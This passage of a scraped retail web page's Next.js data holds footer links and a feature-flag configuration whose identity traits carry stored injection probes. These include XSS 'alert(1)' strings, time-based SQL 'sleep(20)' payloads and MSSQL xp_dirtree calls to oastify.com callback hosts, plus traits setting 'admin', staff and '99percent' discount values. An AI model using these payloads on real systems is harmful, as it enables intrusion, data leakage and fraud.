3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"32:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L40\"]}],\"$L41\"]}]]}]]}],\"$L42\"]}]\n"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n3b:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n3c:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n3d:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n3e:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$31:props:children:0:props:children:1\"]}]\n40:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n41:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n42:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$32:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"43:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n44:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L43\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L43\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L44\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNe